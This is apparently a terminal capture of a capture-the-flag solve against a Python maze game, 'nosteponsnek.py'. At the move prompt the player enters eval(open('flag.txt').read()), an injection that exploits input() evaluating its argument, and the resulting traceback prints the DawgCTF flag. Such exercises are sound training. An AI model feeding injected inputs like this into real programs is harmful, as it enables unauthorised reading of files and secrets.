 Make your move: eval(open('flag.txt').read())
Traceback (most recent call last):
  File "/home/challuser/nosteponsnek.py", line 73, in <module>
    __main__()
  File "/home/challuser/nosteponsnek.py", line 69, in __main__
    still_playing = make_move(maze)
  File "/home/challuser/nosteponsnek.py", line 27, in make_move
    move = input("Make your move: ")
  File "<string>", line 1, in <module>
  File "<string>", line 1
    DawgCTF{bUt_iT'5_c@ll3d_1nput}
           ^
SyntaxError: invalid syntax